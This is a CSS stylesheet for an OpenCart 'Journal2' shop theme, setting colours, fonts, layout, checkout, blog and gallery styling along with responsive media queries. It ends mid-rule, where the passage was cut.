.side-column .side-category i{width:20px;height:20px;top:7px;right:0px;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255)}
.side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading{border-width: 1px;border-radius: 4px;border-style: solid;border-color: rgb(2, 13, 120);padding-left:10px}
.side-column .oc-module .product-grid-item .name a{white-space:nowrap}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title{color: rgb(56, 56, 56)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td{border-bottom-style:solid;border-color: rgb(244, 244, 244)}
.login-content > div{padding:10px}
.action-area h3{background-color: rgb(244, 244, 244)}
.buttons{padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(244, 244, 244)}
.cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content{background-color: rgb(255, 255, 255)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content{color: rgb(51, 55, 69)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status{background-color: rgb(244, 244, 244)}
.login-content > div, .sitemap-info ul{background-color: rgb(228, 228, 228)}
.login-content hr{background-color: rgb(244, 244, 244)}
#content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td{color: rgb(51, 55, 69);background-color: rgb(228, 228, 228)}
table.radio .highlight:hover td label, .action-area .panel-title:hover a{color: rgb(255, 255, 255)}
table.radio .highlight td, .action-area .panel-heading{background-color: rgb(255, 255, 255)}
table.radio .highlight:hover td, .action-area .panel-heading:hover{background-color: rgb(147, 9, 2)}
#content.sc-page .content table.radio .highlight td{border-color: rgb(244, 244, 244)}
.checkout-heading, .checkout .panel-heading{background-color: rgb(68, 67, 73)}
.checkout-heading{border-color: rgb(80, 80, 80)}
.checkout-product thead td, .checkout-product tfoot td{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.checkout-product tbody td{border-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body{background-color: rgb(228, 228, 228)}
.checkout-heading, .checkout .panel-title{color: rgb(255, 255, 255)}
.sf-icon:after{background-color: rgb(221, 0, 23);color: rgb(244, 244, 244)}
.sf-reset:hover{color: rgb(221, 0, 23)}
.sf-price .ui-widget-header{background-color: rgb(0, 0, 0)}
.sf-price .value{color: rgb(255, 255, 255);background-color: rgb(0, 14, 156);border-radius: 10px}
.sf-reset{color: rgb(42, 43, 46)}
.sf-price .ui-slider-handle:hover{background-color: rgb(221, 0, 23)}
.sf-price .ui-slider-handle{background-color: rgb(0, 14, 156);width:15px;height:15px;top:-6px;border-radius: 50%}
.journal-sf ul label.sf-checked img{border-color: rgb(221, 0, 23)}
.sf-icon .sf-reset-icon:after{content: '\e602';font-size: 16px}
.side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover{color: rgb(221, 0, 23)}
.journal-sf ul label img{border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244)}
.side-column .journal-sf .box ul li{padding-top:2px;padding-bottom:2px;border-bottom-style:solid;border-color: rgba(255, 255, 255, 0)}
.sf-price .box-content{padding-left:20px;padding-bottom:35px;padding-top:20px;padding-right:20px}
.side-column .journal-sf .box{margin-bottom:10px}
.sf-price .ui-widget-content{background: rgb(221, 0, 23)}
.journal-sf .sf-image .box-content ul li{padding-bottom:7px;padding-right:7px;width:16.666666%}
.journal-sf .sf-image .box-content{padding-top:5px}
.sf-price .ui-slider-horizontal{height:2px}
.side-column .journal-sf .box-heading, .oc-filter a.list-group-item{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(0, 0, 0);line-height:40px}
.journal-sf .box-content{max-height:300px}
.side-column .journal-sf .box ul{padding-top:5px}
.journal-sf .sf-manufacturer.sf-image .box-content ul li{width:25%}
.journal-sf .sf-category.sf-image .box-content ul li{width:25%}
.nav-numbers a{width:20px;height:7px;border-radius: 5px;background-color: rgb(228, 228, 228)}
.nav-numbers a:hover, .nav-numbers li.active a{background-color: rgb(221, 0, 23)}
.ui-pnotify {display: block !important;background-color: rgb(255, 255, 255)}
.ui-pnotify-text img {display: block}
.ui-pnotify-title {font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 12px;text-transform: uppercase;letter-spacing: 2px;color: rgb(255, 255, 255);background-color: rgb(0, 0, 0)}
.ui-pnotify-closer{color: rgb(255, 255, 255)}
.ui-pnotify-closer:hover{color: rgb(221, 0, 23)}
.ui-pnotify-text a{color: rgb(69, 115, 143)}
.ui-pnotify-text a:hover{color: rgb(221, 0, 23)}
.notification-buttons{display:block}
.notification-buttons .notification-cart{color: rgb(255, 255, 255)}
.notification-buttons .notification-cart:hover{color: rgb(255, 255, 255)}
.notification-buttons .notification-checkout:hover{color: rgb(255, 255, 255)}
.notification-buttons .notification-checkout{color: rgb(255, 255, 255)}
.block-content{padding:20px;border-radius: 5px;border-color: rgb(204, 204, 204)}
.block-content, .side-block-content, .block-content p, .side-block-content p, .block-content p span, .side-block-content p span{font-style:  ;font-size:  ;text-transform:  }
.side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3{padding-bottom:4px;font-weight: 500 !important;font-family: "Ubuntu" !important;font-style: normal !important;font-size: 15px !important;text-transform: none !important}
.editor-content p, .side-block-content p{padding-bottom:5px}
.side-column .box.cms-blocks .cms-block{margin-bottom:20px}
.editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3{padding-bottom:5px;font-weight: 400 ;font-family: "Ubuntu" ;font-style: normal ;font-size: 18px ;text-transform: none }
.side-column .block-content p{line-height:19px}
.gallery-thumb a:before{content: '\e015';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-prev:before{content: '\e093';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-next:before{content: '\e094';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-close:before{content: '\e601';font-size: 30px;color: rgb(255, 255, 255)}
.gallery-thumb .item-hover{background-color: rgba(51, 55, 69, 0.5)}
#swipebox-overlay{background-color: rgba(0, 0, 0, 0.75)}
#swipebox-action, #swipebox-caption{background-color: rgb(0, 0, 0);color: rgb(255, 255, 255)}
#swipebox-close:hover:before{color: rgb(221, 0, 23)}
#swipebox-prev:hover:before, #swipebox-next:hover:before{color: rgb(221, 0, 23)}
.side-column .journal-gallery .box-content{padding:0px !important}
#content .welcome h1, .side-column .welcome h1{text-align:left;font-weight: 500;font-family: "Ubuntu";font-style: normal;font-size: 25px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid;border-color: rgb(228, 228, 228)}
#content .welcome p, .side-column .welcome p{text-align:left}
.welcome p{line-height:16px}
.product-grid-item .compare, .product-filter .product-compare{display:inline-block}
.product-grid-item .wishlist{display:inline-block}
.journal-header-center .journal-cart{display:block}
.journal-header-center #search{display:block}
.product-info .product-options > .cart{display:block}
.product-info .right .description{display:block;background-color: rgb(244, 244, 244)}
.product-info .right > div > .price{display:block;background-color: rgb(255, 255, 255)}
.product-info .right > div > .options{display:block;background-color: rgb(244, 244, 244)}
.journal-language{display:table-cell !important}
.product-info .right .wishlist-compare .links a + a{display:inline-block}
.product-info .right .wishlist-compare .links a:first-of-type{display:inline-block;}
.journal-currency{display:table-cell !important}
.product-grid-item .name{display:table}
.journal-carousel .product-grid-item .cart{display:block}
.journal-carousel .product-grid-item .wishlist{display:inline-block}
.journal-carousel .product-grid-item .compare{display:inline-block}
.journal-carousel .product-grid-item .price{display:inline-block}
.journal-carousel .product-grid-item .name{display:table}
.side-column .journal-carousel .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .wishlist{display:inline-block}
.side-column .journal-carousel .product-grid-item .compare{display:inline-block}
.side-column .journal-carousel .product-grid-item .price{display:inline-block}
.side-column .journal-carousel .product-grid-item .name{display:table}
.custom-sections .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .wishlist{display:inline-block}
.custom-sections .product-grid-item .compare{display:inline-block}
.custom-sections .product-grid-item .price{display:inline-block}
.custom-sections .product-grid-item .name{display:table}
.mega-menu .product-grid-item .cart{display:block}
.mega-menu .product-grid-item .wishlist{display:inline-block}
.mega-menu .product-grid-item .compare{display:inline-block}
.mega-menu .product-grid-item .name{display:table}
.product-list-item .cart{display:block}
.product-list-item .wishlist{display:inline-block}
.product-list-item .compare{display:inline-block}
.product-list-item .price{display:inline-block}
.product-list-item .name{display:table}
.product-info .right > div .countdown > span{border-right-style:solid}
.countdown > span{border-right-style:solid}
.expire-text{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;background-color: rgb(153, 153, 153);font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(42, 43, 46);text-align:left}
.post-wrapper{background-color: rgb(255, 255, 255);padding:5px 5px 0 5px;border-width: 1px;border-style: solid;border-color: rgb(255, 255, 255)}
.posts.blog-list-view .post-item-details h2 a{white-space:nowrap}
.post-item-details{text-align:center}
.post-item-details .post-text{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 16px;text-transform: none;color: rgb(42, 43, 46)}
.posts .post-wrapper h2 a{white-space:normal;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 16px;text-transform: none}
.posts.blog-list-view .post-image{width:30%}
.posts.blog-list-view .post-item-details h2 a span{border-bottom-style:solid}
.post-details{background-color: rgb(255, 255, 255);padding:10px}
.post-stats.comment-date{background-color: rgb(250, 250, 250);padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px;font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 13px;text-transform: none;color: rgb(42, 43, 46)}
.post-comment h3{text-align:left}
.reply-form h3{text-align:left}
.comments > h3{text-align:left}
.post-details .tags{text-align:left}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none;color: rgb(42, 43, 46)}
.blog-post .social{text-align:left}
.one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart tbody tr:first-of-type td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type{border-color: rgb(204, 204, 204);border-style:solid}
.journal-checkout .secondary-title{background-color: rgb(255, 255, 255);text-align:left;padding-left:10px;;font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(56, 56, 56)}
.one-page-checkout h1.heading-title{text-align:left}
.journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group{border-style:solid;border-color: rgb(169, 184, 192)}
.journal-checkout, .journal-checkout label, .oc2 .required label{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(56, 56, 56)}
.journal-checkout .table-responsive{max-height:378px}
.journal-checkout .confirm-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-checkout .confirm-order{text-align:right}
.journal-checkout .confirm-button{border-radius: 20px}
.form-group.fax-input{display:block}
.form-group.company-input{display:block}
.form-group.address-2-input{display:block}
.journal-checkout .spw > div p{display:none}
.journal-checkout .coupon-voucher .input-group-btn input.button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.flyout .fly-drop-down ul > li:hover > a, .flyout .fly-drop-down ul > li:hover{background-color: rgb(221, 0, 23)}
.flyout-menu .flyout > ul > li > a{border-color: rgb(238, 238, 238);padding-left:0%;border-bottom-style:solid}
.fly-drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.flyout .mega-menu-column > div > h3{text-align:left}
.flyout-menu .flyout .fly-drop-down ul li{border-bottom-style:solid}
.flyout .mega-menu-brands .mega-menu-item h3{text-align:left}
.flyout .mega-menu-item h3{text-align:left}
.fly-mega-menu{box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4)}
#container.maintenance-message, .extended-container #container.maintenance-message{background-attachment: scroll}
.mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73)}
.blog-post .heading-title{padding-left:60px}
.product-grid-item .description{display:none}
.attribute tr td:first-child{text-align:left}
table.radio .highlight td label, .action-area .panel-title{color: rgb(0, 0, 0)}
.view-more-link{color: rgb(80, 80, 80)}
a.view-more-link:hover{color: rgb(120, 107, 93)}
.journal-blog-feed:before{content: '\e6b4';font-size: 16px}
.journal-blog-feed{right:10px;top:-20px}
.journal-header-center .journal-language .dropdown-toggle, .journal-header-center .journal-currency .dropdown-toggle{background-color: rgb(255, 255, 255)}
.hide-cart .cart.outofstock .button{opacity:5}
#tab-attribute .attribute tbody tr td:first-child, #tab-specification .attribute tbody tr td:first-child{font-weight: 400 !important;font-family: "Roboto" !important;font-style: normal !important;font-size: 16px !important;text-transform: none !important;color: rgb(68, 67, 73) !important}
#tab-attribute .attribute td, #tab-specification .attribute td{font-weight: 400 !important;font-family: "Roboto" !important;font-style: normal !important;font-size: 16px !important;text-transform: none !important;color: rgb(68, 67, 73) !important}


/* Swipebox Loader */
#swipebox-slider .slide {
  background-image: url('image/data/journal2/loader.gif');
}
.mfp-iframe-scaler iframe{
  background-image: url('image/data/journal2/loader.gif');
  background-repeat: no-repeat;
  background-position: center;
}
.social{
  background-image: url('image/data/journal2/loader.gif');
}





/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
   max-width: 1400px;
}


.extended-container:before{
  display:block;
}




@media only screen and (max-width:1420px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 15px;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 15px;
  }
}
@media only screen and (max-width:760px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 0;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}





.category-info .image{
display:none;
}

/*Notification Position*/
.ui-pnotify{
right:20px;
}
.ui-pnotify{
        box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
}



.ui-pnotify-closer{
opacity:1;
}


.breadcrumb{
        text-align:left;
}




/* Product Grid */

.product-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}




.custom-sections.section-product .product-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}





.journal-carousel.carousel-product .product-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}





.journal-carousel.carousel-brand .product-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}







.product-grid-item .cart .button-left-icon:before{
display:none;
}

.enquiry-button .button i:before{
  color:rgb(255, 255, 255);
}

footer .contacts > div > span:hover a i{
  background-color:rgb(4, 0, 221);
}



.product-grid-item .cart .button-right-icon{
display:none;
}




/* BLOG */


.post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20) !important;
}





.box.post-module .post-wrapper, .box.post-module .post-wrapper:hover{
  box-shadow: none;
}



.blog-list-view .post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20) !important;
}





.product-details:before {
  display:none;
}



/* Product Grid Quickview*/

.product-grid-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}




.product-grid-item .quickview-button .button-right-icon{
display:none;
}


.product-grid-item .quickview-button .button-left-icon:before,
.product-grid-item .quickview-button .button-right-icon:before{
display:none;
}






/* Product Grid Wishlist/Compare */


.product-grid-item .button-wishlist-text,
.product-grid-item .button-compare-text{
   display: none;
}
.product-grid-item .wishlist [data-hint]:after,
.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare [data-hint]:after,
.product-grid-item .compare .hint--top:before{
  display:block;
}

.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare .hint--top:before{
  border-top-color: rgb(221, 0, 23);
}
.product-grid-item .wishlist .hint--right:before,
.product-grid-item .compare .hint--right:before{
  border-right-color: rgb(221, 0, 23);
}
.product-grid-item .wishlist .hint--left:before,
.product-grid-item .compare .hint--left:before{
  border-left-color: rgb(221, 0, 23);
}



.product-grid-item .product-details .wishlist,
.product-grid-item .product-details .compare,
.product-list-item .image .wishlist,
.product-list-item .image .compare,
.product-grid-item .image .button-wishlist-text,
.product-grid-item .image .button-compare-text{
 display:none !important;
}



.product-grid-item .image .wishlist,
.product-grid-item .image .compare{
  visibility:hidden;
  opacity:0;
}
.product-grid-item:hover .image .wishlist,
.product-grid-item:hover .image .compare{
  visibility:visible;
  opacity:1;
}



.product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}






/* Product List */



.product-list-item{
  box-shadow: none;
}



.product-list-item .cart .button-left-icon:before{
display:none;
}



.product-list-item .cart .button-right-icon{
display:none;
}





/* Product List Quickview*/
.product-list-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}



.product-list-item .quickview-button .button-right-icon{
display:none;
}



.product-list-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-list-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-list-item .quickview-button .button-cart-text{
  display:none;
}
.product-list-item .quickview-button .button[data-hint]:after,
.product-list-item .quickview-button .hint--top:before{
  display:block;
}
.product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(176, 158, 102);
}
.product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(176, 158, 102);
}
.product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(176, 158, 102);
}



/* Product Page */

.product-info .left .image-additional-grid a{
  width: 20%;
}

.product-info .left .image-additional{
  margin-right: -19px;
}

.product-info .gallery-text{
  padding-top: 11px;
}

#button-cart .button-cart-text:after{
display:none;
}




.checkout-content .buttons{
  border-radius:0;
}

.compare-info td{
  border-right-style:solid;
}
table.list{
  border-bottom-style:solid;
  border-left-style:solid;
}
table.list td{
  border-right-style:solid;
  border-top-style:solid;
}



/* Product Labels*/

.label-latest + .label-sale{
  top: 40px;
}

  .label-latest{
  display:none !important;
  }



#more-details.hint--top:before{
  border-top-color: rgb(221, 0, 23);
}


  .extended-layout #column-left,
  .extended-layout #column-right{
    padding:0;
  }
  .extended-layout #column-left + #content{
    padding: 0 0 0 20px;
  }
  .extended-layout #column-right + #content{
    padding: 0 20px 0 0;
  }
  .extended-layout #column-left + #column-right + #content{
    padding: 0 20px 0 20px;
  }
  .extended-layout #content{
    padding: 0;
  }



.boxed-header header{
  max-width:1400px;
}
.boxed-header .super-menu > li:first-of-type{
  border-left:0;
}
.boxed-header .super-menu > li:last-of-type{
  border-right:0;
}

.boxed-header .is-sticky header{
  left:50%;
  margin-left:-700px;
}

.boxed-header .journal-header-center .journal-links{
  padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
  padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
  padding-right: 10px;
}
.boxed-header .journal-header-center .journal-cart{
  padding-right: 20px;
}
@media only screen and (max-width: 760px) {
  .boxed-header .journal-header-center .journal-search,
  .boxed-header .journal-header-center .journal-links{
    padding-left: 0;
  }
  .boxed-header .journal-header-center .journal-cart,
  .boxed-header .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}

@media only screen and (max-width: 1415px) {
.boxed-header .is-sticky header{
  left:0;
  margin-left:0;
}
.boxed-header body{
  padding:0;
}
.fullwidth-footer .columns{
    padding-left: 15px;
  }
  .copyright{
    padding-left: 15px;
  }
    .journal-header-mega #logo a, .breadcrumb{
      padding-left:15px;
  }
}


header .links > a{
  border-bottom-color:#e4e4e4;
}

.journal-header-default .links .no-link,
.journal-header-menu .links .no-link{
    border-color:rgb(42, 43, 46)}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
  color:rgb(255, 255, 255)}

.journal-header-center .autocomplete2-suggestions:before{
  color:rgb(255, 255, 255)}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
  color:rgb(255, 255, 255)}

.journal-header-center .journal-language form > div,
.journal-header-center .journal-currency form > div{
  border-left-style:solid;
  border-right-style:solid;
}

#search ::-webkit-input-placeholder {
  color:rgb(80, 80, 80);
  font-family: inherit;
}
#search :-moz-placeholder {
  color:rgb(80, 80, 80);
  font-family: inherit;
}
#search ::-moz-placeholder {
  color:rgb(80, 80, 80);
  font-family: inherit;
}
#search :-ms-input-placeholder {
  color:rgb(80, 80, 80);
  font-family: inherit;
}

.button-search{
    border-right-style:solid;
}
.button-search{
    border-right-color:;
}
header .journal-login{
    border-bottom-color:;
}


.super-menu > li:last-of-type{
    border-right-color:rgb(255, 255, 255);
    border-right-style:solid;
}

@media only screen and (max-width: 760px) {
  .journal-header-center #search input,
  .journal-header-center .button-search{
      border-radius:0;
  }
  .journal-header-center #search input{
      background-color:rgb(255, 255, 255);
  }
  .journal-header-center #cart{
      background-color:rgb(255, 255, 255);
  }

  header .journal-login{
      border-bottom-style:solid;
  }

  .journal-menu .mobile-menu > li{
    border-bottom-color:rgb(255, 255, 255);
    border-bottom-style:solid;
  }
}

.inline-button .product-details{
  padding-bottom:0;
}
@media only screen and (max-width: 470px) {
.journal-menu .mobile-trigger {
width: 50%;
margin-top: -40px;
z-index: 999;
background-color:transparent;
}
.journal-header-center .journal-cart{
  z-index: 2;
}
}

  .product-grid-item .cart{
  display:inline-block !important;
  }







  .product-info .right .options h3{
    display:none;
  }
  .product-info .right .option-image:first-of-type{
    margin-top:0;
  }

.product-info .right .options.push-1 .option-image li.selected span img{
  border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
  margin-bottom:15px;
}
.mega-menu > div{
  margin-bottom:-15px;
  margin-right:-15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
   margin-right:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
  margin-right:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
  margin-right:0;
}

@media only screen and (max-width: 760px) {
  .mega-menu .mega-menu-column > div{
   margin-right:-15px;
  }
}

.journal-sf .sf-image .box-content ul{
  margin-bottom:-7px;
  margin-right:-7px;
}


.journal-checkout .coupon-voucher{
  display:none;
}

.journal-checkout .coupon-voucher .checkout-coupon{
  display:none;
}
.journal-checkout .coupon-voucher .checkout-voucher{
  width:100%;
}

.journal-checkout .coupon-voucher .checkout-coupon{
 width:100%;
 padding-right:0;
}
.journal-checkout .coupon-voucher .checkout-voucher{
  display:none;
}












  footer .contacts{
  text-align:center;
  }
  footer .contacts-left{
    float: none;
  }
  footer .contacts-right{
    display: none;
  }

.has-cta .rotator-tex{
  line-height:35px;
}

footer .contacts .hint--top:before{
  border-top-color: rgb(255, 255, 255);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  border-radius:inherit;
}


.journal-sf ul li label:hover{
  color:rgb(221, 0, 23);
}
.sf-icon:before{
  border-top-color:rgb(221, 0, 23);
}

/*
.journal-sf ul li label:hover img{
  border-color:rgb(221, 0, 23);
} */

.sf-price .value:after{
  border-bottom-color:rgb(0, 14, 156);
}

.mobile-trigger{
background-color:rgb(255, 255, 255);
}


.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: rgb(42, 43, 46);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale();
  -moz-transform: scale();
  -ms-transform: scale();
  transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media only screen and (max-width: 1415px) {

.bottom-footer.fullwidth-bar .copyright{
  padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
  padding-right: 15px;
}
.extended-layout #column-left{
  padding:20px 0 0 20px;
}
.extended-layout #column-right{
  padding:20px 20px 0 0;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content,
.extended-layout #column-left + #column-right + #content{
  padding:20px 20px 0 20px;
}
.journal-simple-slider{
  height: auto !important;
}
.extended-layout #column-left{
  width:240px;
}

.extended-layout #column-right{
  width:240px;
}
.extended-layout #column-left + #content{
  margin-left:240px;
}
.extended-layout #column-right + #content{
  margin-right:240px;
}
.extended-layout #column-left + #column-right + #content{
margin-left:240px;
margin-right:240px;
}
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu,
.journal-header-menu .mega-menu{
    width: 100%;
  }
}

@media only screen and (max-width: 760px) {
  .extended-layout #column-left + #content,
  .extended-layout #column-right + #content,
  .extended-layout #column-left + #column-right + #content{
    margin-left:0;
    margin-right:0;
  }
   .journal-header-center .journal-secondary{
  background-color:rgb(255, 255, 255);
}

}

.mega-menu{
  max-width:1400px;
  /* margin-top:1px; */
}

/*
.mega-menu > div > div:first-child .wishlist .hint--top:after{
  left:53px;
}
*/



.journal-header-center .j-100, .journal-header-center #logo a{
height:130px;
}
.journal-header-center #logo a img{
max-height:130px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:45px;
}
.journal-header-center .journal-menu-bg{
top:170px;
}
.journal-desktop.header-center .sticky-wrapper{
max-height:210px;
}
@media only screen and (max-width: 760px) {
.journal-header-center .j-100, .journal-header-center #logo a{
height:100px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:0;
}
.journal-header-center .journal-menu-bg{
top:220px;
}
.journal-header-center #logo a img{
max-height:100px;
}
}




.extended-container #container{
  background-color:transparent;
}




.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
  line-height:30px;
}

.journal-header-center #cart .heading i{
  height:40px;
}

.journal-desktop .menu-floated .float-left{
  border-right-style:solid;
}

.column.products > h3{
  margin-bottom:8px;
}
.column.products{
  padding-bottom:8px;
}

.side-column .journal-gallery .box-heading{
  margin-bottom:10px;
}

.side-column .box-category > ul li ul li a{
  padding-left: 7px;
}
.side-column .box-category > ul li ul li ul li a{
  padding-left: 14px;
}
.side-column .box-category > ul li ul li ul li ul li a{
  padding-left: 21px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
  padding-left: 28px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
  padding-left: 35px;
}

@media only screen and (max-width: 1415px) {
  .breadcrumb{
    padding-left:10px;
  }
}


.custom-sections .box-heading.box-sections{
    border-left-style:solid;
}

#top-modules .carousel-product > div,
#bottom-modules .carousel-product > div,
.side-column .carousel-product > div,
#top-modules .carousel-category > div,
#bottom-modules .carousel-category > div,
.side-column .carousel-category > div,
#top-modules .journal-carousel.post-module > div,
#bottom-modules .journal-carousel.post-module > div{
    margin-left:-11px;
    margin-right:-11px;
    padding:0 11px;
}
#top-modules .carousel-brand > div,
#bottom-modules .carousel-brand > div,
.side-column .carousel-brand > div{
    margin-left:-10px;
    margin-right:-10px;
    padding:0 10px;
  }




.posts.blog-list-view .post-item-details{
    width: 70%;
}


.side-column .box.cms-blocks .box-heading{
  margin-bottom:20px;
}

@media only screen and (min-width: 1415px) {
  .safari5 #footer,
  .safari5.boxed-header header{
     width: 1400px;
  }
}

@media only screen and (max-width: 1415px) {
  .tp-banner-container{
    height:auto !important;
  }
}

@media only screen and (max-width: 1415px) {
#top-modules>div, #bottom-modules>div{
  padding-left:20px;
  padding-right:20px;
}
.checkout-page #content {
  padding-left: 20px;
  padding-right: 20px;
}
}






.option li.hint--top:before{
  border-top-color:;
}
#filter_button_in {
  background-color: rgb(19, 30, 142);
}

@media screen and (max-width: 499px) {
  .journal-header-center .button-search button, .journal-header-center #cart .heading a, .journal-header-center #cart .heading i {
        background-color: rgb(19, 30, 142);
    }
  #header .journal-secondary [data-icon]:before, #header .journal-links [data-icon]:before, .mobile-trigger:before {
